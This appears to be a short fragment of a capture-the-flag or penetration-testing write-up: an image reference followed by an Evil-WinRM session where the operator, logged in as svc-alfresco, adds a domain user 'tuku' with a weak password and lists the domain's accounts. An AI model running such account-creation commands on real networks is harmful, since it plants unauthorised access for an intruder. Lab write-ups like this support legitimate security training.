 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user tuku tuku123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           Guest                    HealthMailbox0659cc1
HealthMailbox670628e     HealthMailbox6ded678     HealthMailbox7108a4e
HealthMailbox83d6781     HealthMailbox968e74d     HealthMailboxb01ac64
HealthMailboxc0a90c9     HealthMailboxc3d7722     HealthMailboxfc9daad
HealthMailboxfd87238     krbtgt                   lucinda
mark                     santi                    sebastien
SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb     SM_2c8eef0a09b545acb
SM_681f53d4942840e18     SM_75a538d3025e4db9a     SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b     SM_ca8c2ed5bdab4dc9b
svc-alfresco             tuku
The command completed with one or more errors.